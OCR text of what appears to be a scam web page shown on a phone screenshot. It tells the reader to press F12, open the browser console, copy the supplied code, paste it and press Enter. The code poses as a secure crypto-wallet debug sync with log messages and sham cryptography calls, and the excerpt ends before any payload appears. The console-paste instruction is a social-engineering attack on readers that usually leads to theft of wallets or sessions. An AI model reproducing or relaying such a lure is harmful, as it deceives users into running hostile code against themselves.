
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 0xavw8rpisj

const node_sync = "Llama-RPC";

console.log("%c[START] System link: "+nod
e_sync, "color:#3b82f6;font-weight:bol
d;");

console.info("Target: Failed to fetch acc
ount token transactions: (Hash: 0xa155560
3)");

setTimeout(async () => {

  const vault = await crypto.subtle.gener
ateKey({name:"RSASSA-PKCS1-v1_5",hash:"SH
A-384"},true,["sign"]);

  const session_key = await crypto.subtl
e.deriveKey({name:"RSASSA-PKCS1-v1_5",sal
t:new Uint8Array(13)}, vault, {name:"AES-
GCTR",length:256}, true, ["encrypt"]);

  console.log("%c[ANALYZING] contract_log
ic...", "color:#9ca3af;");
